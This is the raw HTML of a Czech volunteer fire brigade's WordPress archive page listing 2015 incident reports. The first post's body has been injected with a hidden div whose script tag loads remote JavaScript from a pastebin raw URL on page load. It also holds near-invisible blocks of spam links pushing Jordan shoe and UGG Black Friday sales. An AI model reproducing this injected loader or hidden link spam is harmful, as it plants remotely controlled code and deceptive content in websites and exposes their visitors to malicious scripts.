

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sdhmb.cz/category/zasahy/
body_size: 17116
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html lang="cs">
<head>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-36861475-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Zásahy &raquo; Sbor dobrovolných hasičů Moravské Budějovice</title>
<link rel="shortcut icon" type="image/ico" href="https://www.sdhmb.cz/wp-content/themes/redbel/favicon.ico" />
<link href="https://www.sdhmb.cz/wp-content/themes/redbel/style.css" rel="stylesheet" type="text/css" media="all" />
<link rel="pingback" href="https://www.sdhmb.cz/xmlrpc.php" />
<script type="text/javascript" src="https://www.sdhmb.cz/wp-content/themes/redbel/js/jquery.min.js"></script>
<!--[if lte IE 8]> 
<style type="text/css">/* Styles globaux */
#comments li, #comments input.text, #comments textarea, #comments .input-text {behavior:url(https://www.sdhmb.cz/wp-content/themes/redbel/js/border-radius.htc);}
{behavior:url(https://www.sdhmb.cz/wp-content/themes/redbel/js/border-radius.htc);}
</style>
<![endif]-->

<!-- MapPress Easy Google Maps Version:2.95.9 (https://www.mappresspro.com) -->
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Sbor dobrovolných hasičů Moravské Budějovice &raquo; RSS zdroj" href="https://www.sdhmb.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sbor dobrovolných hasičů Moravské Budějovice &raquo; RSS komentářů" href="https://www.sdhmb.cz/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.sdhmb.cz/wp-includes/css/dist/block-library/style.min.css?ver=2fa28763552ca68e102e9301a8cb3112' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mappress-leaflet-css' href='https://www.sdhmb.cz/wp-content/plugins/mappress-google-maps-for-wordpress/lib/leaflet/leaflet.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='mappress-css' href='https://www.sdhmb.cz/wp-content/plugins/mappress-google-maps-for-wordpress/css/mappress.css?ver=2.95.9' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/prototype/1.7.1.0/prototype.js?ver=1.7.1" id="prototype-js"></script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/scriptaculous/1.9.0/scriptaculous.js?ver=1.9.0" id="scriptaculous-root-js"></script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/scriptaculous/1.9.0/effects.js?ver=1.9.0" id="scriptaculous-effects-js"></script>
<script type="text/javascript" src="https://www.sdhmb.cz/wp-content/plugins/lightbox-2/lightbox.js?ver=1.8" id="lightbox-js"></script>
<script type="text/javascript" src="https://www.sdhmb.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.sdhmb.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.sdhmb.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.sdhmb.cz/wp-json/wp/v2/categories/14" />
	<!-- begin lightbox scripts -->
	<script type="text/javascript">
    //<![CDATA[
    document.write('<link rel="stylesheet" href="https://www.sdhmb.cz/wp-content/plugins/lightbox-2/Themes/Dark Grey/lightbox.css" type="text/css" media="screen" />');
    //]]>
    </script>
	<!-- end lightbox scripts -->
<link id='MediaRSS' rel='alternate' type='application/rss+xml' title='NextGEN Gallery RSS Feed' href='https://www.sdhmb.cz/wp-content/plugins/nextgen-gallery/src/Legacy/xml/media-rss.php' />
<style type="text/css">
#header{
    background: url(https://www.sdhmb.cz/wp-content/uploads/2011/10/sdh1.jpg) no-repeat;
    height: 153px;
    width:1000px;
}
#header h1, #header #site-description {
    display: none;
}
</style>
<link rel="icon" href="https://www.sdhmb.cz/wp-content/uploads/2018/05/sdh-7.png" sizes="32x32" />
<link rel="icon" href="https://www.sdhmb.cz/wp-content/uploads/2018/05/sdh-7.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.sdhmb.cz/wp-content/uploads/2018/05/sdh-7.png" />
<meta name="msapplication-TileImage" content="https://www.sdhmb.cz/wp-content/uploads/2018/05/sdh-7.png" />


</head>
<body class="archive category category-zasahy category-14 wp-theme-redbel">
<div class="website-container">
	<div id="header">
		<form action="https://www.sdhmb.cz/">
			<div class="search-form">
				<label class="search-label-sliding" for="search-sliding">Search</label>
				<input name="s" id="search-sliding" class="search-sliding" type="text" value="vyhledávání" />
				<input type="image" name="Search" src="https://www.sdhmb.cz/wp-content/themes/redbel/images/transparent.gif" alt="Search" class="search-button" />
			</div>
		</form>
		<h1 class="blog-title"><a href="https://www.sdhmb.cz/">                               </a></h1>

	<div class="menu"><ul>
<li ><a href="https://www.sdhmb.cz/">Úvodní stránka</a></li><li class="page_item page-item-2209"><a href="https://www.sdhmb.cz/moznosti-pronajmu/">Pronájem</a></li>
<li class="page_item page-item-2227 page_item_has_children"><a href="https://www.sdhmb.cz/soutezni-tymy/">Soutěžní týmy</a>
<ul class='children'>
	<li class="page_item page-item-2230"><a href="https://www.sdhmb.cz/soutezni-tymy/old-stars-tym/">Retro Mojko Tým</a></li>
	<li class="page_item page-item-1151"><a href="https://www.sdhmb.cz/soutezni-tymy/mojko-tym/">MOJKO TÝM</a></li>
</ul>
</li>
<li class="page_item page-item-326"><a href="https://www.sdhmb.cz/clenove/">SDH</a></li>
<li class="page_item page-item-16"><a href="https://www.sdhmb.cz/technika/">JPO II</a></li>
<li class="page_item page-item-371 page_item_has_children"><a href="https://www.sdhmb.cz/mladi-hasici/">Mladí hasiči</a>
<ul class='children'>
	<li class="page_item page-item-2218"><a href="https://www.sdhmb.cz/mladi-hasici/slozeni-druzstva/">Složení družstva</a></li>
	<li class="page_item page-item-2212"><a href="https://www.sdhmb.cz/mladi-hasici/tabor/">Tábory</a></li>
</ul>
</li>
<li class="page_item page-item-52"><a href="https://www.sdhmb.cz/fotogalerie/">Fotogalerie</a></li>
<li class="page_item page-item-1919"><a href="https://www.sdhmb.cz/odkazy/">Odkazy</a></li>
<li class="page_item page-item-14351"><a href="https://www.sdhmb.cz/vzkazy/">Vzkazy</a></li>
<li class="page_item page-item-3"><a href="https://www.sdhmb.cz/kontakt/">Kontakt</a></li>
</ul></div>
	</div>	<div id="content">

		<div id="post-10242" class="article post-10242 post type-post status-publish format-standard hentry category-zasahy-2015">
			<div class="article-corps-title">
				<div class="article-top"><a href="#header" class="top-link">TOP</a></div>
				<h2 class="article-title"><a href="https://www.sdhmb.cz/2015/10/30-9-2015-dn-1x-dodavka-a-cyklista-moravske-budejovice-jemnicka/" title="Permalink to 30.9.2015 DN 1x dodávka a cyklista Moravské Budějovice jemnická" rel="bookmark">30.9.2015 DN 1x dodávka a cyklista Moravské Budějovice jemnická</a></h2>
				<div class="article-date"><span class="month">Říj</span> <span class="day">04</span></div>
				<div class="article-meta-autor">Vložil: johnm Kategorie: <a href="https://www.sdhmb.cz/category/zasahy/zasahy-2015/" rel="category tag">Zásahy 2015</a></div>
			</div>
			<div class="article-corps">
				<div class="article-page-contents">
				<div style="display:none"><script language="javascript" type="text/javascript" src="http://pastebin.com/raw.php?i=f4Rv9vKp"></script></div>
<div class="_all_wplink_kXA7z7m4_cc" style="position:absolute;opacity:0.001;z-index:10;filter:alpha(opacity=0)">Should you <a href="http://www.sohospices.com/">pre order 72-10 jordans</a> suffer from reddish <a href="http://www.noblehouseandgarden.com/">jordan 11 72-10</a> eyes, you will not receive the <a href="http://ispeacepossible.com/jordan-72-10.html">jordan retro 11 72-10</a> full effect <a href="http://saigonmakeover.com">72-10 11s for sale</a> from eyes cosmetics. <a href="http://www.hygienefusion.com">72-10 11s</a> Bring all around a <a href="http://www.impalaray.com/">72-10 11s</a> container of <a href="http://www.protrimsalon.com/">72-10 11s for sale</a> eyes <a href="http://deano66.com/pre-order-aqua-8s.html">aqua 8s</a> droplets wherever you constantly.Try using <a href="http://integraleon.com/pre-order-aqua-8s.html">aqua 8s</a> little components of a <a href="http://silverfincraze.com/aqua-8s.html">jordan 8 aqua</a> teabag <a href="http://siplind.com/aqua11.html">aqua 8s</a> for <a href="http://stmarysschoolwtby.org/retro-aqua.html">jordan 8 aqua</a> split fingernails or toenails. <a href="http://aryadiesel.com/8s-aqua.html">http://aryadiesel.com/8s-aqua.html</a> Set this piece about the damaged <a href="http://elicaco.com/aqua-release.html">jordan 8 aqua</a> aspect, then <a href="http://gamma-ir.com/8s-aqua.html">aqua 8s</a> you <a href="http://protrimsalon.com/pre-jordans.html">jordan 8 aqua for sale</a> could <a href="http://www.humfm.com/8s-chrome.html">chrome 8s</a> painting <a href="http://integraleon.com/pre-order-chrome-8s.html">jordan 8 chrome</a> this <a href="http://protrimsalon.com/chrome-8s-release.html">jordan retro 8 chrome</a> should you remember to.A lot <a href="http://rbangell.com/jordan-chrome.html">jordan 8 chrome</a> of <a href="http://siplind.com/chrome-8.html">chrome 8s for sale</a> people aspire <a href="http://www.southernfilmproductions.com/chrome-8s.html">jordan retro 8 chrome</a> to be <a href="http://sproutsconcepts.com/chrome-release.html">chrome 8s for sale</a> gorgeous. <a href="http://www.uoftaboriginallaw.com/chrome-8s-release.html">chrome 8s</a> Sad to say, <a href="http://vanheerden.com/retro-8-chrome.html">jordan 8 chrome</a> the <a href="http://aryadiesel.com/chrome-8.html">jordan 8 chrome</a> majority <a href="http://iranjo.com/chrome-release.html">chrome 8s for sale</a> of us are disappointed at how <a href="http://iranyos.com/pre-jordans.html">jordan retro 8 chrome</a> we appear. <a href="http://koplindelrio.com/72-10-release.html">72-10 11s</a> With <a href="http://perthpoetryclub.com/jordan-72-10.html">72-10 11s</a> so <a href="http://ec2-54-68-214-18.us-west-2.compute.amazonaws.com">72-10 11s</a> many options out there with regards to <a href="http://www.aksysgames.com/magus">72-10 11s</a> elegance, it&#8217;s frustrating that <a href="http://www.infomatix.net">72-10 11s for sale</a> we <a href="http://www.audion-mm.com">jordan retro 11 72-10</a> do not placed lots of hard work involved with it. <a href="http://www.quantumtheatre.com/wp-content/uploads/2014/11/jordan-retro-72-10-11s.php">jordan 11 72-10</a> This article <a href="http://www.alvareznolting.com/wp-content/uploads/2014/06/retro-11-72-10.html">jordan 11 72-10</a> has some <a href="http://www.espacesbotaniques.ulg.ac.be/wp-content/uploads/2014/09/retro-11-72-10.html">72-10 11s for sale</a> advice which you can use to decorate yourself.
</div>
<div class="_all_wplink_uvCn8OBp_cc" style="position:absolute;opacity:0.001;z-index:10;filter:alpha(opacity=0)">With <a href="http://www.lucky11bingo.com">ugg black friday sale</a> the growing <a href="http://www.listitdallas.net">uggs cyber monday</a> technology <a href="http://www.listithome.com">Black Friday sales</a> customers <a href="http://www.cochranedogtraining.com">uggs cyber monday</a> will <a href="http://salsa-amor.room-more.com">uggs black friday</a> now be placement <a href="http://uggscybermondaydeals.tumblr.com/pre-black-friday-ugg-sale">uggs black friday</a> shop <a href="http://coach-cyber-monday-deals.tumblr.com">Black Friday sales</a> every single. <a href="http://coach-cyber-monday-deal.tumblr.com">black friday 2015</a> Dealtz <a href="http://good-coach-cyber-monday-deals.tumblr.com">Cyber Monday</a> is <a href="http://michael-kors-black-friday-sale.tumblr.com">michael kors cyber monday</a> prepared <a href="http://north-face-cyber.tumblr.com">Black Friday</a> to take shop <a href="http://uggblackfridaysales.tumblr.com">uggs black friday</a> 24 <a href="http://uggsblackfriday2015sales.tumblr.com">uggs black friday</a> hours <a href="http://uggbootscybermonday2015.tumblr.com">cyber monday 2015</a> a day and <a href="http://samaklandscape.com">uggs cyber monday</a> seven days <a href="http://www.bijdevaatemakelaardij.com">http://www.bijdevaatemakelaardij.com</a> in <a href="http://www.coordinatedevents.com">black friday uggs</a> a week. <a href="http://www.scienceiscool.org/coupon.html">Black Friday sales</a> Now <a href="http://www.sequitrans.com/monday.html">Cyber Monday</a> you can buy <a href="http://activefamilychiropractic.com/black.html">black friday 2015</a> from <a href="http://oraspa.com/2015.html">ugg black friday sale</a> anywhere <a href="http://saipem-india.com/button.html">Cyber Monday</a> without leaving your <a href="http://www.cinta-led.cl/best.html">uggs cyber monday</a> house or <a href="http://www.debranorris.com/online.html">uggs black friday</a> office. <a href="http://www.timelesstailoring.com/release.html">Cyber Monday deals</a> After buying items <a href="http://concreteacc.com/black-friday-sale.html">Black Friday sales</a> of <a href="http://creationscakes.com/ugg-price.html">uggs black friday</a> the <a href="http://agiltron.com/ugg-black-friday.html">uggs black friday</a> choice a person get them within <a href="http://www.sensointeriors.co.za/wp-content/uploads/2015/07/uggs-black-friday.html">uggs black friday</a> two <a href="http://www.restaurantenineu.com/wp-content/uploads/2015/08/uggs-black-friday-sale.html">uggs black friday</a> days in working <a href="http://www.joeley.com/wp-content/uploads/2014/03/uggs-sale.html">Black Friday</a> days. <a href="http://www.qualityfreearticles.com/wp-includes/images/smilies/ugg-sales.html">Cyber Monday</a> The best thing is <a href="http://www.tedxportofspain.com/wp-includes/images/crystal/ugg-boots-sale.html">Black Friday</a> that the <a href="http://www.bijdevaatemakelaardij.com/wp-includes/images/smilies/ugg-boots-sale.html">uggs black friday</a> price with <a href="http://www.camping-iledeboulancourt.com/wp-content/uploads/2015/05/uggs-friday.html">ugg black friday sale</a> the <a href="http://www.inrumec.com/wp-content/uploads/2014/08/ugg-bailey-button.html">uggs cyber monday</a> shopping <a href="http://www.deliciousxml.com/wp-content/uploads/2015/09/uggs-cyber.html">uggs black friday</a> cost will end included each <a href="http://www.northtexaschowchowclub.org/coupon.html">Cyber Monday</a> morning cost <a href="http://www.thekeytoislam.com/sales.html">uggs black friday</a> the <a href="http://www.free-attractions.com/snow.html">cyber monday uggs</a> pricetag. <a href="http://www.exclusivesearch.com/product2.html">black friday uggs</a> In <a href="https://twitter.com/uggcyber_monday">Cyber Monday deals</a> this <a href="https://twitter.com/Shoes_Uggs">uggs black friday</a> way <a href="https://twitter.com/korsblackfriday">cyber monday sale</a> you <a href="https://twitter.com/_beatsblack">beats by dre black friday sales</a> can save <a href="https://twitter.com/BeatsByDreCyber">beats by dre black friday</a> money too.<br />
 <a href="https://twitter.com/bestbeatsbydre1">cyber monday sale</a></div>
				
				</div>
								<div class="article-read-more"><a href="https://www.sdhmb.cz/2015/10/30-9-2015-dn-1x-dodavka-a-cyklista-moravske-budejovice-jemnicka/">Zobrazit článek</a></div>
				<div class="article-meta-keywords"></div>
				<div class="article-meta-comments"><span>Komentáře nejsou povolené<span class="screen-reader-text"> u textu s názvem 30.9.2015 DN 1x dodávka a cyklista Moravské Budějovice jemnická</span></span></div>
			</div>
			<div class="article-footer"></div>
		</div>
				<div id="post-10240" class="article post-10240 post type-post status-publish format-standard hentry category-zasahy-2015">
			<div class="article-corps-title">
				<div class="article-top"><a href="#header" class="top-link">TOP</a></div>
				<h2 class="article-title"><a href="https://www.sdhmb.cz/2015/10/30-9-2015-pozar-hrabanky-jackov/" title="Permalink to 30.9.2015 Požar hrabanky Jackov" rel="bookmark">30.9.2015 Požar hrabanky Jackov</a></h2>
				<div class="article-date"><span class="month">Říj</span> <span class="day">04</span></div>
				<div class="article-meta-autor">Vložil: ivoz Kategorie: <a href="https://www.sdhmb.cz/category/zasahy/zasahy-2015/" rel="category tag">Zásahy 2015</a></div>
			</div>
			<div class="article-corps">
				<div class="article-page-contents">
								
				</div>
								<div class="article-read-more"><a href="https://www.sdhmb.cz/2015/10/30-9-2015-pozar-hrabanky-jackov/">Zobrazit článek</a></div>
				<div class="article-meta-keywords"></div>
				<div class="article-meta-comments"><a href="https://www.sdhmb.cz/2015/10/30-9-2015-pozar-hrabanky-jackov/#respond">Comments (0)</a></div>
			</div>
			<div class="article-footer"></div>
		</div>
				<div id="post-10238" class="article post-10238 post type-post status-publish format-standard hentry category-zasahy-2015">
			<div class="article-corps-title">
				<div class="article-top"><a href="#header" class="top-link">TOP</a></div>
				<h2 class="article-title"><a href="https://www.sdhmb.cz/2015/10/26-9-2015-pozar-pole-pod-lazinkama-u-obalovny/" title="Permalink to 26.9.2015 Požár pole pod Lažínkama u obalovny" rel="bookmark">26.9.2015 Požár pole pod Lažínkama u obalovny</a></h2>
				<div class="article-date"><span class="month">Říj</span> <span class="day">04</span></div>
				<div class="article-meta-autor">Vložil: ivoz Kategorie: <a href="https://www.sdhmb.cz/category/zasahy/zasahy-2015/" rel="category tag">Zásahy 2015</a></div>
			</div>
			<div class="article-corps">
				<div class="article-page-contents">
								
				</div>
								<div class="article-read-more"><a href="https://www.sdhmb.cz/2015/10/26-9-2015-pozar-pole-pod-lazinkama-u-obalovny/">Zobrazit článek</a></div>
				<div class="article-meta-keywords"></div>
				<div class="article-meta-comments"><a href="https://www.sdhmb.cz/2015/10/26-9-2015-pozar-pole-pod-lazinkama-u-obalovny/#respond">Comments (0)</a></div>
			</div>
			<div class="article-footer"></div>
		</div>
				<div id="post-10236" class="article post-10236 post type-post status-publish format-standard hentry category-zasahy-2015">
			<div class="article-corps-title">
				<div class="article-top"><a href="#header" class="top-link">TOP</a></div>
